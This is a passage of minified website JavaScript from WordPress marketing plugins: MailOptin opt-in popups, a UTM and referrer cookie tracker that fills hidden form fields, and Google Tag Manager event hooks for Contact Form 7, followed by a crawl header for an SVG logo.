setTimeout((function(){o.default.moExitIntent("enable"),o.default(document).on("moExitIntent",(function(){return n.display_optin_form.call(a,e,t)}))}),h);else setTimeout((function(){o.default.moScrollTrigger("enable"),o.default(document).on("moScrollTrigger",(function(i,o){if(!1===a.hasClass("si-open")&&o>=g)return a.addClass("si-open"),n.display_optin_form.call(a,e,t)}))}),h)}else setTimeout((function(){o.default.moScrollTrigger("enable"),o.default(document).on("moScrollTrigger",(function(i,s){s>=g&&(o.default.moExitIntent("enable"),o.default(document).on("moExitIntent",(function(){return n.display_optin_form.call(a,e,t)})))}))}),h)}}},display_optin_form:function(e,t,i){if(void 0!==t&&void 0!==t){var n=c;if(!1===o.default.MailOptin.is_customize_preview&&!1===e.test_mode&&!0!==i){if(!1===n.is_optin_visible(e))return;if(!1===n.split_test_cookie_test(e))return}if(void 0!==t&&"lightbox"===t)return o.default(document.body).on(o.default.MoModalBox.OPEN,(function(e,i,n){o.default(this).trigger("moOptin:show",[n.optin_uuid,n,t])})),void this.MoModalBox(e);if(n.animate_optin_display.call(this,e.effects),n.flag_optin_type_displayed(e,t),"bar"===t&&"top"===e.bar_position){var a=parseFloat(o.default(document.body).css("margin-top")),s=e.optin_uuid;o.default(window).on("resize.MoBarTop",(function(){setTimeout((function(){var e=o.default("#"+s+"_bar"),t=o.default("#wpadminbar"),i=e.outerHeight();o.default(window).width()<=600&&t.length>0&&(o.default("#"+s+".mo-optin-form-bar-sticky").length>0?i-=t.outerHeight():i+=t.outerHeight()),i=o.default.MailOptin.activeBarHeight=a+i,o.default(document.body).css("margin-top",a+i+"px")}),500)})),o.default(window).resize()}this.show(),o.default(this).trigger("moOptin:show",[e.optin_uuid,e,t])}},optin_sound_selected:function(e,t){if(!0!==o.default.MailOptin.is_customize_preview&&("bar"===t||"lightbox"===t||"slidein"===t)){var i=void 0!==e.optin_sound?e.optin_sound:"";if("none"!==i&&""!==i){var n="custom"!==i?s.default.public_sound+i:e.optin_custom_sound,a=new Audio(n);a.addEventListener("canplaythrough",(function(){this.play().catch((function(e){console.warn("Sound was not able to play when selected. Reason: "+e)}))})),a.addEventListener("error",(function(){console.error("Error occurred when trying to load popup opening sound.")}))}}},flag_optin_type_displayed:function(e,t){if("bar"===t){var i=e.bar_position;o.default.MailOptin["isActiveMOBar_"+i]=!0}if("slidein"===t){var n=e.slidein_position;o.default.MailOptin["isActiveMOSlidein_"+n]=!0}},flag_optin_type_close:function(e,t){if("bar"===t){var i=e.bar_position;o.default.MailOptin["isActiveMOBar_"+i]=!1}if("slidein"===t){var n=e.slidein_position;o.default.MailOptin["isActiveMOSlidein_"+n]=!1}},is_flag_optin_type_active:function(e,t){if("bar"===t){var i=e.bar_position;return!0===o.default.MailOptin["isActiveMOBar_"+i]}if("slidein"===t){var n=e.slidein_position;return!0===o.default.MailOptin["isActiveMOSlidein_"+n]}},close_optin:function(e){e.preventDefault();var t=o.default(this).parents(".moOptinForm"),i=t.attr("id"),n=t.attr("data-optin-type"),a=c.optin_js_config(i);c._close_optin(t),t.removeClass("si-open"),c.set_cookie("exit",i,a),c.flag_optin_type_close(a,n)},_close_optin:function(e){e.fadeOut(400,(function(){o.default(this).trigger("moOptin:close",[this]);var t=e.attr("id"),i=c.optin_js_config(t);if("bar"===i.optin_type&&"top"===i.bar_position){var n=parseFloat(o.default(document.body).css("margin-top"));o.default(document.body).css("margin-top",n-o.default.MailOptin.activeBarHeight+"px"),delete o.default.MailOptin.activeBarHeight,o.default(window).off("resize.MoBarTop")}}))},track_page_views:function(){if("true"===s.default.is_new_returning_visitors_cookies){var e=l.get("mo_page_views_counter"),t=void 0===e?0:e;l.set("mo_page_views_counter",++t)}},set_visitor_cookies:function(){"true"===s.default.is_new_returning_visitors_cookies&&(l.get("mo_has_visited")||(l.set("mo_is_new","true"),l.set("mo_has_visited","true",{expires:3999})))},isAdblockEnabled:function(){return"undefined"==typeof mailoptin_no_adblock_detected},isAdblockDisabled:function(){return"undefined"!=typeof mailoptin_no_adblock_detected},visitor_is_new:function(){return"true"===l.get("mo_has_visited")&&"true"===l.get("mo_is_new")},visitor_is_returning:function(){return"true"===l.get("mo_has_visited")&&!l.get("mo_is_new")},get_page_views:function(){return Number(l.get("mo_page_views_counter"))},animate_optin_display:function(e){""===e&&void 0===e||this.find(".mo-optin-form-wrapper").animateOptin(e)},optin_js_config:function(e){return window[e]},optin_conversion:function(){var e,t,i,n,a,s,r;if(r=this,!0!==o.default.MailOptin.is_customize_preview){var l=function(l){if(l.preventDefault(),l.stopPropagation(),t=o.default(this).parents(".moOptinForm"),i=t.attr("id"),n=t.attr("data-optin-type"),a=i+"_"+n,s=r.optin_js_config(a),r.hide_optin_error(i,t),r.validate_optin_form_fields(a,s,t)){var d=o.default("form#"+a+"_form").serializeArray().reduce((function(e,t){if(-1!==t.name.indexOf("[]")){var i=t.name.replace("[]","");void 0===e[i]?(e[i]=[],e[i].push(t.value)):e[i].push(t.value)}else e[t.name]=t.value;return e}),{});e=o.default.extend({},d,{optin_uuid:i,optin_campaign_id:s.optin_campaign_id,email:o.default("input#"+a+"_email_field",t).val(),name:o.default("input#"+a+"_name_field",t).val(),_mo_timestamp:o.default("input#"+a+"_honeypot_timestamp").val(),user_agent:navigator.userAgent,
conversion_page:window.location.href,referrer:document.referrer||""}),r.addProcessingOverlay.call(t),r.subscribe_to_email_list(e,t,s,n)}};o.default(document).on("submit.moOptinSubmit","form.mo-optin-form",l),o.default(document).on("click.moOptinSubmit",".mo-optin-form-submit-button",l)}},addProcessingOverlay:function(){this.find(".mo-optin-spinner").show()},removeProcessingOverlay:function(){this.find(".mo-optin-spinner").hide()},addSuccessCloseIcon:function(){this.find(".mo-optin-spinner").after('<a href="#" class="mo-optin-success-close" rel="moOptin:close">×</a>')},removeSuccessCloseIcon:function(){this.find(".mo-optin-success-close").remove()},displaySuccessContent:function(){this.find(".mo-optin-success-msg").show(),this.addClass("mo-optin-success-state")},removeSpinner:function(){this.find(".mo-optin-spinner").css("background-image","none")},displayErrorMessage:function(e){this.find(".mo-optin-error").html(e).show()},set_cookie:function(e,t,i){var n=i.test_mode||!1,o=i.cookie;if("success"==e)o=i.success_cookie;e="exit"===e?"":e+"_",n||(l.set("mo_"+e+t,!0,{expires:o}),l.set("mo_global_"+e+"cookie",!0,{expires:i["global_"+e+"cookie"]}))},subscribe_to_email_list:function(e,t,i,n){var a=this;o.default.post(s.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","subscribe_to_email_list"),{optin_data:e},(function(s){!o.default.isEmptyObject(s)&&"success"in s?!0===s.success?(o.default(document.body).trigger("moOptinConversion",[t,i,e]),a.set_cookie("success",e.optin_uuid,i),-1!==o.default.inArray(n,["lightbox","bar","slidein"])&&!0!==i.icon_close&&a.addSuccessCloseIcon.call(t),a.displaySuccessContent.call(t),a.removeSpinner.call(t)):(a.removeProcessingOverlay.call(t),a.removeSuccessCloseIcon.call(t),a.displayErrorMessage.call(t,s.message)):(a.displayErrorMessage.call(t,i.unexpected_error),a.removeProcessingOverlay.call(t),a.removeSuccessCloseIcon.call(t))}),"json")},validate_optin_form_fields:function(e,t,i){var n=t.name_missing_error,a=t.email_missing_error,s=t.honeypot_error,r=t.note_acceptance_error,l=t.custom_field_required_error,d=this,u=o.default("#"+e+"_name_field:visible",i),c=o.default("#"+e+"_email_field:visible",i),f=o.default("#"+e+" .mo-acceptance-checkbox",i),_=o.default("#"+e+"_honeypot_email_field",i).val(),p=o.default("#"+e+"_honeypot_website_field",i).val(),m=!0;return(_.length>0||p.length>0)&&(d.display_optin_error.call(void 0,e,s,i),m=!1),o.default("#"+e+" .mo-optin-form-custom-field",i).each((function(){var n=o.default(this),a=o.default(this).data("field-id"),s=t.required_custom_fields,r=n.val();n.find("input[type=radio]").length>0&&(r=0===n.find("input[type=radio]:checked").length?"":n.find("input[type=radio]:checked").val()),n.find("input[type=checkbox]").length>0&&(r=0===n.find("input[type=checkbox]:checked").length?"":n.find("input[type=checkbox]:checked").val()),-1!==o.default.inArray(a,s)&&""===r&&(d.display_optin_error.call(n,e,l,i),m=!1)})),c.length>0&&!1===d.isValidEmail(c.val())&&(d.display_optin_error.call(c,e,a,i),m=!1),!0===t.name_field_required&&u.length>0&&""===u.val()&&(d.display_optin_error.call(u,e,n,i),m=!1),!1===m?m:f.length>0&&!1===f[0].checked?(d.display_optin_error.call(void 0,e,r,i),!1):(!1===o.default(document.body).triggerHandler("mo_validate_optin_form_fields",[d,e,t])&&(m=!1),m)},display_optin_error:function(e,t,i){void 0!==this&&(this.css("-webkit-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("-moz-box-shadow","inset 0px 0px 0px 2px #f45a4a"),this.css("box-shadow","inset 0px 0px 0px 2px #f45a4a"));var n=o.default("div#"+e+" .mo-optin-error",i);void 0!==t&&void 0!==n&&n.length>0&&"string"==typeof t&&n.text(t).show()},hide_optin_error:function(e,t){var i=o.default(".mo-optin-field",t);o.default(".mo-optin-error",t).hide(),i.css("-webkit-box-shadow",""),i.css("-moz-box-shadow",""),i.css("box-shadow","")},isValidEmail:function(e){return new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i).test(e)},ga_event_tracking:function(e,t){e=e||"impression",!1!==c.is_var_defined(t,"ga_active")&&"function"==typeof ga&&ga((function(){var i=ga.getAll()[0].get("trackingId");!1!==c.is_defined_not_empty(i)&&(ga("create",i,"auto","moTracker"),ga("moTracker.send","event",t.optin_campaign_name,e,t.optin_uuid,{nonInteraction:!0}))}))},success_action_after_conversion:function(e,t,i,n){var a=i.success_action,s=i.redirect_url_value,r=i.success_js_script,l=void 0!==r&&""!==r,d={};d.mo_name=d.mo_email="",c.is_defined_not_empty(n.name)&&(d.mo_name=n.name),c.is_defined_not_empty(n.email)&&(d.mo_email=n.email),c.ga_event_tracking("conversion",i),c.content_locker_removal(i),!0===l&&(-1===r.indexOf("<script")&&(r='<script type="text/javascript">'+r+"<\/script>"),r=r.replace(/\[EMAIL\]/gi,d.mo_email).replace(/\[NAME\]/gi,d.mo_name),o.default(t).append(r)),void 0!==a&&-1!==o.default.inArray(a,["close_optin","redirect_url","close_optin_reload_page"])&&setTimeout((function(){if(o.default.MoModalBox.close(),c._close_optin(t),"close_optin_reload_page"===a)return window.location.reload();"redirect_url"===a&&void 0!==s&&""!==s&&(void 0!==i.pass_lead_data&&!0===i.pass_lead_data&&(s=c.add_query_args(s,d)),window.location.assign(s))}),1e3)},eventSubscription:function(){o.default(document.body).on("moOptin:show",(function(e,t,i,n){c.content_locker_init(i),o.default.MailOptin.track_impression(t),c.ga_event_tracking("impression",i),c.optin_sound_selected(i,n)})),o.default(document.body).on("moOptinConversion",this.success_action_after_conversion)},is_content_locker_enabled:function(e){return c.is_var_defined(e,"content_lock_status")&&!0===e.content_lock_status&&c.is_var_defined(e,"content_lock_style")},content_locker_init:function(e){if(c.is_content_locker_enabled(e)){var t=!1,i=e.content_lock_selector.toString(),n=o.default("#"+e.optin_uuid).nextAll();i.length>0&&o.default(i).length>0&&(t=o.default(i)),"removal"===e.content_lock_style?(!1!==t&&t.hide(),n.each((function(e,t){c.content_locker_storage.push(o.default(t).clone(!0)),o.default(t).remove()}))):(!1!==t&&t.addClass("mailoptin-content-lock"),n.each((function(e,t){o.default(t).addClass("mailoptin-content-lock")})))}},content_locker_removal:function(e){if(c.is_content_locker_enabled(e)){var t=o.default("#"+e.optin_uuid),i=!1,n=t.nextAll(),a=e.content_lock_selector.toString();a.length>0&&o.default(a).length>0&&(i=o.default(a)),"removal"===e.content_lock_style?(c.content_locker_storage.reverse(),!1!==i&&i.show(),o.default.each(c.content_locker_storage,(function(e,i){t.after(i)}))):(n.removeClass("mailoptin-content-lock"),!1!==i&&i.removeClass("mailoptin-content-lock"))}},add_query_args:function(e,t){var i=-1!==e.indexOf("?")?"&":"?";for(var n in t)t.hasOwnProperty(n)&&(e+=i+n+"="+t[n],i="&");return e},initOptinForms:function(){o.default(".moOptinForm").each((function(e,t){o.default(t).mailoptin()}));var e=function(e){if(void 0!==e){var t=["#"+e+".mo-optin-form-lightbox","#"+e+".mo-optin-form-bar","#"+e+".mo-optin-form-slidein"];o.default(t.join(",")).mailoptin(!0)}};o.default(document).on("click",".mailoptin-click-trigger",(function(t){t.preventDefault();var i=o.default(this).data("optin-uuid")||o.default(this).attr("id");e(i)})),o.default(document).on("click",'[class*="mailoptin-click-trigger-"]',(function(t){t.preventDefault();var i,n=this.className.match(/mailoptin-click-trigger-([a-z0-1]+)\s?/i);null!==n&&(i=n[1],e(i))}))},is_scheduled_for_display:function(){!0!==o.default.MailOptin.is_customize_preview&&o.default(".moOptinForm").each((function(){var e=o.default(this).attr("id"),t=c.optin_js_config(e),i=t.schedule_status,n=t.schedule_start,a=t.schedule_end,s=t.schedule_timezone;if(c.is_defined_not_empty(i)&&c.is_defined_not_empty(n)&&c.is_defined_not_empty(a)&&c.is_defined_not_empty(s)){var r,l,d,u,f=new Date;r="visitors_local_time"===s?60*f.getTimezoneOffset()*1e3:1e3*s,l=f.getTime(),d=Date.parse(n+" GMT")-r,u=Date.parse(a+" GMT")-r,!1===(l>=d&&l<=u)?o.default(this).remove():o.default(this).mailoptin()}}))},is_var_defined:function(e,t){return void 0!==e[t]},is_defined_not_empty:function(e){return void 0!==e&&""!==e},init_date_picker:function(){o.default(".mo-optin-form-custom-field.date-field").each((function(){var e=(new Date).getFullYear(),t=150;new u({field:this,minDate:new Date(e-t,0),maxDate:new Date(e+t,0),yearRange:300,toString:function(e,t){var i=("0"+e.getDate()).slice(-2),n=("0"+(e.getMonth()+1)).slice(-2);return e.getFullYear()+"-"+n+"-"+i}})}))},init:function(){var e=this;e.track_page_views(),e.set_visitor_cookies(),o.default((function(){e.eventSubscription(),e.mailoptin_jq_plugin(),e.is_scheduled_for_display(),e.initOptinForms(),e.optin_conversion(),e.init_date_picker(),o.default(document.body).trigger("mo-mailoptinjs-loaded")}))}};!function(){var e={open:function(e){e=o.default.extend({},o.default.MoModalBox.defaults,e);var i=this,n=this.attr("id"),a=n+"_lightbox";i.trigger(o.default.MoModalBox.BEFORE_OPEN,[i,e]),i.addClass("moModal"),i.show();var s=o.default(window).height(),r=o.default("#"+a+"_container"),l=r.outerHeight(!0);if("iconClose"in e&&!0===e.iconClose&&(l+=15),l>=s)r.css({top:10});else{var d=(s-l)/2;r.css({top:d})}if(o.default(window).resize((function(){var e=o.default(window).height(),t=o.default("#"+a+"_container"),i=t.outerHeight(!0);if(i>=e)t.css({top:10});else{var n=(e-i)/2;t.css({top:n})}})),"iconClose"in e&&!0===e.iconClose){var u=o.default('<a href="#" rel="moOptin:close" class="mo-optin-form-close-icon mo-close-modal '+e.closeClass+'">'+e.closeText+"</a>");i.find(".mo-optin-form-wrapper").append(u)}if(e.keyClose&&o.default(document).on("keyup.moModal",t),e.bodyClose){var c=o.default("#"+n+".mo-optin-form-lightbox");c.on("click",(function(e){e.target==c.get(0)&&o.default.MoModalBox.close()}))}o.default.MoModalBox.isActive=!0,e.onOpen.call(this),i.data("closeFun",e.onClose),i.trigger(o.default.MoModalBox.OPEN,[i,e])},close:function(){var e=this;e.hasClass("moModal")&&(e.trigger(o.default.MoModalBox.BEFORE_CLOSE,[e]),e.fadeOut(400,(function(){void 0!==(e=o.default(this)).data&&void 0!==e.data("closeFun")&&void 0!==e.data("closeFun").call&&e.data("closeFun").call(this),e.removeData("closeFun").removeClass("moModal"),e.trigger(o.default.MoModalBox.CLOSE,[e]),0===o.default(".moModal").length&&(o.default(".mo-optin-form-lightbox").hide(),o.default(document).off("keyup.moModal")),o.default.MoModalBox.isActive=!1,e.trigger(o.default.MoModalBox.AFTER_CLOSE,[e])})))}};o.default.fn.MoModalBox=function(t,i){return o.default.MoModalBox.isActive||(e[t]?e[t].call(this,i):"object"!=typeof t&&t||e.open.call(this,t)),this},o.default.MoModalBox={},o.default.MoModalBox.defaults={overlay:!0,iconClose:!0,closeClass:"",closeText:"Close",keyClose:!0,bodyClose:!0,onOpen:function(){},onClose:function(){}},o.default.MoModalBox.close=function(){e.close.call(o.default(".moModal"))};var t=function(e){27==e.keyCode&&o.default.MoModalBox.close()},i=function(e){e.preventDefault(),o.default.MoModalBox.close()};o.default.MoModalBox.BEFORE_OPEN="moOptin:before-open",o.default.MoModalBox.OPEN="moOptin:open",o.default.MoModalBox.BEFORE_CLOSE="moOptin:before-close",o.default.MoModalBox.CLOSE="moOptin:close",o.default.MoModalBox.AFTER_CLOSE="moOptin:after-close",o.default(document).on("click.moOptin",'a[rel~="moOptin:close"]',i),o.default(document).on("click.moOptin",".mo-close-optin",i)}(),function(){var e;function t(t){t.clientY>20||(e&&clearTimeout(e),e=setTimeout((function(){e=null,o.default.event.trigger("moExitIntent")}),300))}function i(){e&&(clearTimeout(e),e=null)}o.default.moExitIntent=function(e){"enable"===e?(o.default(window).on("mouseleave.moOptin",t),o.default(window).on("mouseenter.moOptin",i)):"disable"===e&&(i(),o.default(window).off("mouseleave.moOptin",t),o.default(window).off("mouseenter.moOptin",i))}}(),function(){var e,t,i,n;function a(){e=o.default(window).height(),t=o.default(document).height(),i=t-e}o.default(window).on("resize",(function(){a()})),o.default.moScrollTrigger=function(e){"enable"===e&&(a(),o.default(window).on("scroll",(function(){clearTimeout(n),n=setTimeout((function(){var e,t;e=o.default(window).scrollTop(),t=Math.floor(e/i*100),o.default.event.trigger("moScrollTrigger",[t])}),50)})))}}(),o.default(document.body).on("mo_validate_optin_form_fields",(function(e,t,i,n){var a=o.default("#"+i).find(".mo-mailchimp-interest-choice");if(0!==a.length&&!1!==n.mailchimp_segment_required){var s=!1;return a.each((function(){this.checked&&(s=!0)})),!1===s?(t.display_optin_error.call(void 0,i,n.mailchimp_segment_required_error),!1):void 0}})),window.moFormRecaptchaLoadCallback=function(){o.default(".mo-g-recaptcha").each((function(e,t){var i=o.default(t).attr("data-sitekey");if("v3"===o.default(t).attr("data-type")){var n=o.default(this).parents("form.mo-optin-form");n.find("input.mo-optin-form-submit-button").on("click",(function(e){e.preventDefault(),grecaptcha.ready((function(){grecaptcha.execute(i,{action:"form"}).then((function(e){n.find('[name="g-recaptcha-response"]').remove(),n.append(o.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),n.submit()}))}))}))}else grecaptcha.render(t,{sitekey:i,theme:o.default(t).attr("data-theme"),size:o.default(t).attr("data-size")})}))},c.init()}(jQuery,void 0,mailoptin_globals);
var UtmCookie,UtmForm,_uf;UtmCookie=class{constructor(options={}){this._cookieNamePrefix="_uc_",this._domain=options.domain,this._secure=options.secure||!1,this._initialUtmParams=options.initialUtmParams||!1,this._sessionLength=options.sessionLength||1,this._cookieExpiryDays=options.cookieExpiryDays||365,this._additionalParams=options.additionalParams||[],this._additionalInitialParams=options.additionalInitialParams||[],this._utmParams=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],this.writeInitialReferrer(),this.writeLastReferrer(),this.writeInitialLandingPageUrl(),this.writeAdditionalInitialParams(),this.setCurrentSession(),this._initialUtmParams&&this.writeInitialUtmCookieFromParams(),this.additionalParamsPresentInUrl()&&this.writeAdditionalParams(),this.utmPresentInUrl()&&this.writeUtmCookieFromParams()}createCookie(name,value,days,path,domain,secure){var cookieDomain,cookieExpire,cookiePath,cookieSecure,date,expireDate;expireDate=null,days&&((date=new Date).setTime(date.getTime()+24*days*60*60*1e3),expireDate=date),cookieExpire=null!=expireDate?"; expires="+expireDate.toGMTString():"",cookiePath=null!=path?"; path="+path:"; path=/",cookieDomain=null!=domain?"; domain="+domain:"",cookieSecure=secure?"; secure":"",document.cookie=this._cookieNamePrefix+name+"="+escape(value)+cookieExpire+cookiePath+cookieDomain+cookieSecure}readCookie(name){var c,ca,i,nameEQ;for(nameEQ=this._cookieNamePrefix+name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;){for(c=ca[i];" "===c.charAt(0);)c=c.substring(1,c.length);if(0===c.indexOf(nameEQ))return c.substring(nameEQ.length,c.length);i++}return null}eraseCookie(name){this.createCookie(name,"",-1,null,this._domain,this._secure)}getParameterByName(name){var results;return name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),(results=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(window.location.search))?decodeURIComponent(results[1].replace(/\+/g," ")):""}additionalParamsPresentInUrl(){var j,len,param,ref;for(j=0,len=(ref=this._additionalParams).length;j<len;j++)if(param=ref[j],this.getParameterByName(param))return!0;return!1}utmPresentInUrl(){var j,len,param,ref;for(j=0,len=(ref=this._utmParams).length;j<len;j++)if(param=ref[j],this.getParameterByName(param))return!0;return!1}writeCookie(name,value){this.createCookie(name,value,this._cookieExpiryDays,null,this._domain,this._secure)}writeCookieOnce(name,value){this.readCookie(name)||this.writeCookie(name,value)}writeAdditionalParams(){var j,len,param,ref,value;for(j=0,len=(ref=this._additionalParams).length;j<len;j++)param=ref[j],value=this.getParameterByName(param),this.writeCookie(param,value)}writeAdditionalInitialParams(){var j,len,name,param,ref,value;for(j=0,len=(ref=this._additionalInitialParams).length;j<len;j++)name="initial_"+(param=ref[j]),value=this.getParameterByName(param)||null,this.writeCookieOnce(name,value)}writeUtmCookieFromParams(){var j,len,param,ref,value;for(j=0,len=(ref=this._utmParams).length;j<len;j++)param=ref[j],value=this.getParameterByName(param),this.writeCookie(param,value)}writeInitialUtmCookieFromParams(){var j,len,name,param,ref,value;for(j=0,len=(ref=this._utmParams).length;j<len;j++)name="initial_"+(param=ref[j]),value=this.getParameterByName(param)||null,this.writeCookieOnce(name,value)}_sameDomainReferrer(referrer){var hostname;return hostname=document.location.hostname,referrer.indexOf(this._domain)>-1||referrer.indexOf(hostname)>-1}_isInvalidReferrer(referrer){return""===referrer||void 0===referrer}writeInitialReferrer(){var value;value=document.referrer,this._isInvalidReferrer(value)&&(value="direct"),this.writeCookieOnce("referrer",value)}writeLastReferrer(){var value;value=document.referrer,this._sameDomainReferrer(value)||(this._isInvalidReferrer(value)&&(value="direct"),this.writeCookie("last_referrer",value))}writeInitialLandingPageUrl(){var value;(value=this.cleanUrl())&&this.writeCookieOnce("initial_landing_page",value)}initialReferrer(){return this.readCookie("referrer")}lastReferrer(){return this.readCookie("last_referrer")}initialLandingPageUrl(){return this.readCookie("initial_landing_page")}incrementVisitCount(){var existingValue,newValue;existingValue=parseInt(this.readCookie("visits"),10),newValue=isNaN(existingValue)?1:existingValue+1,this.writeCookie("visits",newValue)}visits(){return this.readCookie("visits")}setCurrentSession(){this.readCookie("current_session")||(this.createCookie("current_session","true",this._sessionLength/24,null,this._domain,this._secure),this.incrementVisitCount())}cleanUrl(){var cleanSearch;return cleanSearch=window.location.search.replace(/utm_[^&]+&?/g,"").replace(/&$/,"").replace(/^\?$/,""),window.location.origin+window.location.pathname+cleanSearch+window.location.hash}},UtmForm=class{constructor(options={}){this._utmParamsMap={},this._utmParamsMap.utm_source=options.utm_source_field||"USOURCE",this._utmParamsMap.utm_medium=options.utm_medium_field||"UMEDIUM",this._utmParamsMap.utm_campaign=options.utm_campaign_field||"UCAMPAIGN",this._utmParamsMap.utm_content=options.utm_content_field||"UCONTENT",this._utmParamsMap.utm_term=options.utm_term_field||"UTERM",this._initialUtmParamsMap={},this._initialUtmParamsMap.initial_utm_source=options.initial_utm_source_field||"IUSOURCE",this._initialUtmParamsMap.initial_utm_medium=options.initial_utm_medium_field||"IUMEDIUM",this._initialUtmParamsMap.initial_utm_campaign=options.initial_utm_campaign_field||"IUCAMPAIGN",this._initialUtmParamsMap.initial_utm_content=options.initial_utm_content_field||"IUCONTENT",this._initialUtmParamsMap.initial_utm_term=options.initial_utm_term_field||"IUTERM",this._additionalParamsMap=options.additional_params_map||{},this._additionalInitialParamsMap=options.additional_initial_params_map||{},this._initialReferrerField=options.initial_referrer_field||"IREFERRER",this._lastReferrerField=options.last_referrer_field||"LREFERRER",this._initialLandingPageField=options.initial_landing_page_field||"ILANDPAGE",this._visitsField=options.visits_field||"VISITS",this._addToForm=options.add_to_form||"all",this._formQuerySelector=options.form_query_selector||"form",this._decodeURIs=options.decode_uris||!1,this.utmCookie=new UtmCookie({domain:options.domain,secure:options.secure,sessionLength:options.sessionLength,cookieExpiryDays:options.cookieExpiryDays,initialUtmParams:options.initial_utm_params,additionalParams:Object.getOwnPropertyNames(this._additionalParamsMap),additionalInitialParams:Object.getOwnPropertyNames(this._additionalInitialParamsMap)}),this.addAllFields()}addAllFields(){var allForms,i,len;for(allForms=document.querySelectorAll(this._formQuerySelector),len="none"===this._addToForm?0:"first"===this._addToForm?Math.min(1,allForms.length):allForms.length,i=0;i<len;)this.addAllFieldsToForm(allForms[i]),i++}addAllFieldsToForm(form){var cookieName,fieldName,param,ref,ref1,ref2,ref3;if(form&&!form._utm_tagged){for(param in form._utm_tagged=!0,ref=this._utmParamsMap)fieldName=ref[param],this.addFormElem(form,fieldName,this.utmCookie.readCookie(param));for(param in ref1=this._initialUtmParamsMap)fieldName=ref1[param],this.addFormElem(form,fieldName,this.utmCookie.readCookie(param));for(param in ref2=this._additionalParamsMap)fieldName=ref2[param],this.addFormElem(form,fieldName,this.utmCookie.readCookie(param));for(param in ref3=this._additionalInitialParamsMap)fieldName=ref3[param],cookieName="initial_"+param,this.addFormElem(form,fieldName,this.utmCookie.readCookie(cookieName));this.addFormElem(form,this._initialReferrerField,this.utmCookie.initialReferrer()),this.addFormElem(form,this._lastReferrerField,this.utmCookie.lastReferrer()),this.addFormElem(form,this._initialLandingPageField,this.utmCookie.initialLandingPageUrl()),this.addFormElem(form,this._visitsField,this.utmCookie.visits())}}addFormElem(form,fieldName,fieldValue){this.insertAfter(this.getFieldEl(fieldName,fieldValue),form.lastChild)}getFieldEl(fieldName,fieldValue){var fieldEl;return(fieldEl=document.createElement("input")).type="hidden",fieldEl.name=fieldName,fieldEl.value=this._decodeURIs?decodeURIComponent(fieldValue):fieldValue,fieldEl}insertAfter(newNode,referenceNode){return referenceNode.parentNode.insertBefore(newNode,referenceNode.nextSibling)}},_uf=window._uf||{},window.UtmForm=new UtmForm(_uf);
function gtm4wp_prepare_cf7_data(eventdata){let cf7data={formid:'(not set)',inputs:[]}
if(eventdata&&eventdata.detail&&eventdata.detail.contactFormId){cf7data.formid=eventdata.detail.contactFormId;}
if(event&&event.detail&&event.detail.inputs){cf7data.inputs=event.detail.inputs;}
return cf7data;}
const gtm4wp_ctf7_event_pairs={wpcf7invalid:'gtm4wp.contactForm7InvalidInput',wpcf7spam:'gtm4wp.contactForm7SpamDetected',wpcf7mailsent:'gtm4wp.contactForm7MailSent',wpcf7mailfailed:'gtm4wp.contactForm7MailFailed',wpcf7submit:'gtm4wp.contactForm7Submitted',};(function(w,d,p){for(let ctf7event in p){d.addEventListener(ctf7event,function(event){const cf7data=gtm4wp_prepare_cf7_data(event);w[gtm4wp_datalayer_name].push({'event':p[ctf7event],'formid':cf7data.formid,'inputs':cf7data.inputs});});}}(window,document,gtm4wp_ctf7_event_pairs));
document.addEventListener("focusin",function(event){const elem=event&&event.target&&event.target.closest("input,select,textarea,button,meter,progress");if(elem){window[gtm4wp_datalayer_name].push({'event':'gtm4wp.formElementEnter','inputID':elem.getAttribute("id")||"(no input ID)",'inputName':elem.getAttribute("name")||"(no input name)",'inputClass':elem.getAttribute("class")||"(no input class)",'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",'formClass':(elem.form&&elem.form.getAttribute("class"))||"(no form class)"});}},false);document.addEventListener("focusout",function(event){const elem=event&&event.target&&event.target.closest("input,select,textarea,button,meter,progress");if(elem){window[gtm4wp_datalayer_name].push({'event':'gtm4wp.formElementLeave','inputID':elem.getAttribute("id")||"(no input ID)",'inputName':elem.getAttribute("name")||"(no input name)",'inputClass':elem.getAttribute("class")||"(no input class)",'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",'formClass':(elem.form&&elem.form.getAttribute("class"))||"(no form class)"});};},false);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bluelabellabs.com/wp-content/themes/html5blank-stable/assets/svg/logo_icon_white.svg
